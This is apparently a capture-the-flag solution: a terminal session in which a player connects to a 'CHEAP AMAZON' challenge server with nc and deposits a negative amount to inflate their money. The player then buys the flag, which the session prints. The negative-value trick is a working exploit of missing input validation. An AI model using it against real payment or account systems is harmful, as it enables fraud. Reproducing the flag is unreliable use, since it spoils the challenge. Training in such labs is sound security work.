 wsl@Grim-Reaper:~$ nc wannahack.iitbhucybersec.in 40715
CHEAP AMAZON
Welcome! Buy whatever you want, but remember to check your balance.
Money in pocket: 0
Current Amazon Balance: 1000
1. Withdraw
2. Deposit
3. Buy flag (PRICE: 1000000)
4. Exit
Option: 2
Enter amount of money to deposit: -1000000
Money in pocket: 1000000
Current Amazon Balance: -999000
1. Withdraw
2. Deposit
3. Buy flag (PRICE: 1000000)
4. Exit
Option: 3
WannaHack{w3lc0m3_70_pwn1ng_j9SMzoPl}